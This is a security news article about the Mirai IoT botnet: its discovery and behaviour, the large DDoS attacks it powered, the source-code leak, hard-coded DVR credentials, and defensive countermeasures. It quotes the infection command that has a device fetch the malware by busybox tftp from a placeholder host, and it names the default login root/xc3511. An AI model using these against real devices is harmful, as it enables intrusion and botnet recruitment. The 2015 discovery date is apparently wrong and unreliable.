The Mirai Botnet: A Milestone in the Threat Landscape
August 2015, MalwareMustDie spotted the Mirai malware
In August 2015, the researcher MalwareMustDie analyzed samples of a new ELF Trojan backdoor, dubbed ELF Linux/Mirai, specifically designed to target IoT devices. The name of the malware is the same of the binary,"mirai.*."
At the time of its discovery, the ELF Linux/Mirai was not detected by many antivirus solutions as explained by MalwareMustDie.
"The reason for the lack of detection is because of the lack of samples, which are difficult to fetch from the infected IoT devices, routers, DVR or WebIP Camera, the Linux with Busybox binary in embedded platform, which what this threat is aiming." states the analysis from MalwareMustDie Blog.
The last ELF examined by Security Affairs was the Linux Trojan Linux.PNScan that has actively targeting routers based on x86 Linux in an attempt to install backdoors on them.
MalwareMustDie confirmed that Linux/Mirai "is a lot bigger than PnScan."
"The threat was starting campaign in early August even if this ELF is not easy to be detected since it is not showing its activity soon after being installed: it sits in there, and during that time, no malware file will be left over in system, all are deleted except the delayed process where the malware is running after being executed." added MalwareMustDie.
The experts highlighted that to determine a Mirai infection, it was essential to analyze memory of the compromised devices because the analysis conducted from the file system or from the external network traffic doesn't give any evidence, at the beginning.
Linux busybox IoT embedded devices that can connect to the internet, like DVR or Web IP Camera from several brands are exposed to the threat, especially when the access to the Telnet port (Tcp/23) service is not properly secured.
But, what we know about this Linux/Mirai ELF malware exactly, and why it is not so common among the malware analysts?
Attackers hacked IoT devices via SSH or Telnet account exploiting known vulnerabilities or using default passwords that were not changed by the owner of the targeted systems.
This kind of ELF uses a specific technique to fork into a new process if the conditions of the infection of the current device are targeted. Otherwise, the node is safe, and the installation does not go on.
Once gained a shell access on the device, the attackers will download the payload of the ELF Linux/Mirai malware, below an example of the command launched on an IoT device to perform the operation:
'busybox tftp' -r [MalwareFile] -g [IPsource] 'busybox tftp' -g -l 'dvrHelper' -r [MalwareFile] [IPsource]
It was very difficult to analyze the Linux/Mirai infection because once executed the malware is also able to delete traces of its presence.
"In some cases of the Linux/Mirai infection is showing traces that the malware was executed without parameter and there are cases where the downloaded malware file(s) is deleted after execution. In this case, mostly you won't get the samples unless you dump the malware process to the ELF binary. This explains it is hard to get the good working samples for this new threat." continues the MalwareMustDie team.
"Upon execution, the malware will be self-deleted to avoid the trace, but the process is running. In some IoT that can be seen in lsof or the list to the /proc with specific PID, i.e.:"
/proc/{PID}/exe -> '/dev/.{something}/dvrHelper' (deleted)
/proc/{PID}/exe -> './{long alphabet strings}' (deleted)
While the process runs, the malware opens the PF_INET, a UNIX networking socket for TCP, and binds it to the port TCP/48101 from localhost IP address 127.0.0.1 and then starting to listen to the incoming connection. The malware forks to a new process with a new process PID, "the infected device will perform connection on Telnet services on other devices for the further abuse purpose."

Figure 1 - Mirai Botnet Tracker
A long wave of cyber attacks
The most popular attack powered with a Mirai botnet is the massive DDoS that targeted the DNS service of the Dyn company, one of the most authoritative domain name system (DNS) provider.
The attack caused an extended Internet outage for a large portion of Internet users in the US that were not able to reach most important web services. Many websites like Twitter, GitHub, PayPal, Amazon, Reddit, Netflix, and Spotify were down for netizens in the US.
The attack was the last in order of time of a sequence of DDoS that hit the Brian Krebs's website and the French hosting provider OVH that peaked 1Tbps.
The security intelligence firm Flashpoint published an interesting post on the massive DDoS against Dyn DNS confirming that the Mirai botnets were the primary responsible.
"Flashpoint has confirmed that some of the infrastructure responsible for the distributed denial-of-service (DDoS) attacks against Dyn DNS were botnets compromised by Mirai malware. Mirai botnets were previously used in DDoS attacks against security researcher Brian Krebs' blog "Krebs On Security" and French internet service and hosting provider OVH." reads the analysis published by Flashpoint "Mirai malware targets Internet of Things (IoT) devices like routers, digital video records (DVRs), and webcams/security cameras, enslaving vast numbers of these devices into a botnet, which is then used to conduct DDoS attacks. "
The massive DDoS attacks lasted a few days ago impacting some Liberian internet providers as explained the security researcher Kevin Beaumont.
Beaumont credited the Mirai botnet for the attacks that hit the African country, he called this botnet #14 "Shadows Kill," based on the message they sent.

Figure 2 - Internet Cable serving Liberia
Beaumont credited the Mirai botnet for the attacks that hit the African country, he called this botnet #14 "Shadows Kill," based on the message they sent.
"Over the past week, we've seen continued short duration attacks on infrastructure in the nation of Liberia. Liberia has one internet cable, installed in 2011, which provides a single point of failure for internet access. From monitoring we can see websites hosted in the country going offline during the attacks — additionally, a source in country at a Telco has confirmed to a journalist they are seeing intermittent internet connectivity, at times which directly match the attack. The attacks are extremely worrying because they suggest a Mirai operator who has enough capacity to seriously impact systems in a nation state." Beaumont wrote in a blog post.
The Botnet #14 was able to generate a volume of traffic greater than 500 Gbps, enough to cause a massive outage in a country like Liberia.
A few days later, a number of prolonged DDoS attacks hit at least five Russian banks, and once again the Mirai Botnet is the main suspect.
Among the victims of the DDoS attacks against the online banking services, there are Sberbank and Alfabank banks. According to an unnamed Russian Central Bank, official the attackers used a botnet of IoT devices, likely a Mirai botnet.
The string of DDoS attacks against the banks lasted over two days.
"At least five Russian major banks came under a continuous hacker attack, although online client services were not disrupted. The attack came from a wide-scale botnet involving at least 24,000 computers, located in 30 countries." reads RT.com.
"The attack began Tuesday afternoon, and continued for two days straight, according to a source close to Russia's Central Bank quoted by RIA Novosti. Sberbank confirmed the DDoS attack on its online services."
"The attacks are conducted from botnets, consisting of tens of thousands computers, which are located in tens of countries," Sberbank's press service told RIA.
Why the Mirai botnet is monopolizing the threat landscape
Two factors, most of all, make this threat really insidious:
- The availability of the source code online.
- The Mirai malware targets IoT devices.
The source code of the botnet was leaked on the popular criminal hacker forum Hackforum earlier October by a user with moniker "Anna-senpai" that shared the link to the source code of the malware "Mirai."
"The leak of the source code was announced Friday on the English-language hacking community Hackforums. The malware, dubbed 'Mirai' spreads to vulnerable devices by continuously scanning the Internet for IoT systems protected by factory default or hard-coded usernames and passwords." reported Krebs.

Figure 3 - Anna-senpai post announces public leakage of the Mirai source code
The availability of the source code of Mirai Botnet in the wild theoretically made possible everyone to power this botnet.
I already expressed my opinion about the leak of the Mirai source code. I believe the leak is part of a wider strategy of a certain category of attackers that intend to massive power attacks making impossible the attribution.
There are several Mirai botnets in the wild as confirmed by the experts at FlashPoint security. The DDoS attack that hit the Dyn DNS service was powered by a botnet that is different from the one used against the Krebs's website and OVH hosting service.
"While Flashpoint has confirmed that Mirai botnets were used in the October 21, 2016, attack against Dyn, they were separate and distinct botnets from those used to execute the DDoS attacks against "Krebs on Security" and OVH. Earlier this month, "Anna_Senpai," the hacker operating the large Mirai botnet used in the Krebs DDoS, released Mira's source code online." continues Flashpoint "Since this release, copycat hackers have used the malware to create botnets of their own to launch DDoS attacks."
The second factor that concurred to the success of the Mirai botnet is the fact that it was specifically designed to hack into vulnerable Internet of Things (IoT) devices.
The analysis of the Mirai source code revealed that it includes a list of 60 couples of usernames and passwords used by the malware to compromise IoT devices.
The list of login credentials includes the default username/password combination root/xc3511 that according to the experts at Flashpoint allowed the hack in the majority of the devices composing the Mirai botnet.
The botnet was mainly composed of video surveillance devices manufactured by Dahua Technology.
"While investigating the recent large-scale distributed denial-of-service (DDoS) attacks, Flashpoint identified the primary manufacturer of the devices that utilize the default username and password combination known as root and xc3511." reads a report published by Flashpoint.
"These types of credentials exist all across the Internet and are commonly used via Telnet to access numerous types of DVRs. In fact, countless DVR manufacturers buy parts preloaded with Linux and rudimentary management software from a company called XiongMai Technologies, located in Hangzhou, China."
Many device manufacturers use components of the Chinese company XiongMai Technologies. According to the experts, there are at least half a million devices worldwide using these vulnerable components that could be accessed with default credentials.
"Default credentials pose little threat when a device is not accessible from the Internet. However, when combined with other defaults, such as web interfaces or remote login services like Telnet or SSH, default credentials may pose a great risk to a device." continues the report. "In this case, default credentials can be used to "Telnet" to vulnerable devices, turning them into "bots" in a botnet."
The major risk related the firmware provided by the Chinese manufacturer is related to the combination of default hardcoded credentials and the availability of a Telnet service that is active by default and which allows remote access to the devices.
"The Dahua devices were identified early because of their distinctive interface and recent use in other botnets. Utilizing the "botnets. Utilizing the "Low Impact Identification Tool" or LIFT, Flashpoint was able to identify a large number of these devices in the attack data provided." states the report.
"The issue with these particular devices is that a user cannot feasibly change this password. The password is hard coded into the firmware, and the tools necessary to disable it are not present. Even worse, the web interface is not aware that these credentials even exist. Further exacerbating the issue, the Telnet service is also hard coded into /, etc./init.d/rcS (the primary service startup script), which is not easy to edit. The combination of the default service and hard-coded credentials has led to the assignment of has led to the assignment of CVE-2016-1000245 by the Distributed Weakness Filing Project."
Flashpoint scanned the internet with the Shodan search engine for flawed IoT devices.
FlashPoint spotted more than 500,000 vulnerable devices in the wild, the countries with the highest number of vulnerable devices are Vietnam (80,000), Brazil (62,000) and Turkey (40,000).

Figure 4 - Potential Mirai targets
If you are interested to know more about the diffusion of the Mirai Botnet you can use this online tracker that reports more than 3.1 Million IPs seen associated with devices infected by the Mirai code in the wild. Consider that isn't the exact number of infected devices, because many of them use dynamic IPs.

Figure 5 - Mirai Botnet online Tracker
Hacking the Mirai botnet
The availability of the Mirai source code allowed experts to review it and to discover a weakness that could be exploited to shut down the botnet stopping it from flooding the targets with HTTP requests.
This means that it is possible to hack back the threat adopting a model of active defense, a posture that has important legal implications because hacking back is illegal under the Computer Fraud and Abuse Act.
Hacking a bot means gaining unauthorized access to a computer system and such kind of operations have to be authorized by a court order.
The possibility to hack the Mirai botnet was hypothesized by researchers from the firm Invincea that discovered three vulnerabilities in the Mirai code. One of flaw, a stack buffer overflow, could be exploited to halt the DDoS attack powered by the botnet. The buffer overflow vulnerability affects the way Mirai parses responses from HTTP packets.
"Perhaps the most significant finding is a stack buffer overflow vulnerability in the HTTP flood attack code. When exploited it will cause a segmentation fault (i.e. SIGSEV) to occur, crash the process, and therefore terminate the attack from that bot. The vulnerable code has to do with how Mirai processes the HTTP location header that may be part of the HTTP response sent from an HTTP flood request." reported the analysis published by the security firm Invincea.
The researchers highlighted that their attack would not have helped in the DNS-based DDoS attack against provider Dyn, but it would halt the Layer 7 attack capabilities of the Mirai botnet implemented in the coded leaked online.
The experts at Invincea successfully tested a proof-of-concept exploit in a virtual environment setting up a debug instance of the Mirai bot, a command and control server and a target machine.
"This simple "exploit" is an example of active defense against an IoT botnet that could be used by any DDoS mitigation service to defend against a Mirai-based HTTP flood attack in real-time. While it can't be used to remove the bot from the IoT device, it can be used to halt the attack originating from that particular device. Unfortunately, it's specific to the HTTP flood attack so it would not help mitigate the recent DNS-based DDoS attack that rendered many websites inaccessible." explained the Scott Tenaglia, Research Director in the cyber capabilities team at Invincea Labs.
Tenaglia remarked that the method proposed by the company doesn't clean the compromised devices. Instead, it could be effective against HTTP flooding powered by the Mirai Botnet.
Invincea has done excellent work and isn't suggesting the hacking back, but limited its analysis on the technical aspect of the Mirai botnet and its vulnerabilities.
"It's in the gray space of active defense," Tenaglia told ThreatPost. "In the defense world, this is a hotly contested issue. Say if your IoT is already compromised and bad code is already running, if I do something to the bad guy's code, am I breaking law?"
"I would never comment on the legality of this," Tenaglia said. "I think this gives us another point to discuss with regard to active defense. Is this something we think is ok? I don't think it would hurt the system; it might help it. If a bot is degrading performance of the Internet connection because of the packets it's sending out, and if this attack kills the process and the connection gets better, have we helped you? That's why this is a gray area."
Conclusion
Large-scale DDoS attacks continue to be a dangerous threat for web services across the world. Poorly configured and flawed IoT devices represent a privileged attack, for this reason, IoT manufacturers seriously need to review the level of security implemented in their products.
Back to the Mirai botnet, sysadmins who want to protect their systems could adopt the following countermeasures:
- If you have an IoT device, please make sure you have no Telnet service open and running.
- Blocking the used TCP/48101 port if you don't use it, it's good to prevent infection & further damage,
- Monitor the Telnet connections because the Botnet protocol used for infection is the Telnet service,
- Reverse the process looking for the strings reported in the MalwareMustDie detections tool tips.
Let me close with a couple of Questions and Answers to the researchers MalwareMustDie on the real abilities of the Mirai Botnet.
Q: What are the capabilities of the Mirai Botnet?
A: Mirai botnet can do big damage as per several "demonstration" they did include Liberia attack. The threat is seriously powerful, as per I firstly mentioned in the Security Affair interview. The way to stop it, are, either we push the effort to arrest 'skiddes' who related to this botnet, and more strict in rule/policy for DDoS abuses, or, put down be more aggressive to take down infected IoT devices. Seriously, time is critical yet many ppl still not acting faster, if we let this happen with the current pace, in this Christmas or new year some countries and services can be shut down too … and they can do that.
Q: Is it possible to use Mirai to shut down a country like the UK or France?
A: If they know which point to attack, YES. They caused a major Internet outage in the United States for some hours, and the US have the strongest Internet backbone in this planet.
How do you check to see if your organization is exposed to the Mirai botnet?
IoT firm Defense Inc. developed a free web scanner, the IoT Defense scanner, that allows administrators to determine whether their network is exposed to Mirai botnet. The web tool searches for nearly a dozen ports opened TCP ports and informed users whether they are exposed to Mirai or not.
The tool was designed to scan for ports such as File Transfer Protocol (FTP), Secure Shell (SSH), Telnet (both 23 and the alternative 2323), HTTP, HTTPS, Microsoft-SQL-Server, EtherNet/IP, Telnet (alternative), Microsoft Remote Desktop Protocol (RDP), Web Proxy, and Apache Tomcat SSL (HTTPS).
The IoT botnet scans the Internet for vulnerable IoT devices, and when it finds them, it attempts to log in to them using a list of default login credentials.
Try it, just simple click of a button could give you precious information.
References
http://securityaffairs.co/wordpress/50929/malware/linux-mirai-elf.html
http://securityaffairs.co/wordpress/52544/breaking-news/dyn-dns-service-ddos.html
http://securityaffairs.co/wordpress/52558/iot/dyn-dns-service-ddos-2.html
http://securityaffairs.co/wordpress/52821/hacking/mirai-botnet-2.html
http://securityaffairs.co/wordpress/53054/malware/shadows-kill-liberia-outage.html
http://securityaffairs.co/wordpress/52583/hacking/dyn-dns-service-ddos-3.html
http://securityaffairs.co/wordpress/53054/malware/shadows-kill-liberia-outage.html
http://securityaffairs.co/wordpress/52015/hacking/mirai-botnet.html
http://www.wsj.com/articles/denial-of-service-web-attack-affects-amazon-twitter-others-1477056080
https://intel.malwaretech.com/botnet/mirai/?h=24
http://www.securityweek.com/web-based-tool-checks-if-your-network-exposed-mirai
http://securityaffairs.co/wordpress/52313/cyber-crime/sierra-wireless-mirai.html
http://securityaffairs.co/wordpress/51669/hacking/internet-takedown.html

Become a certified reverse engineer!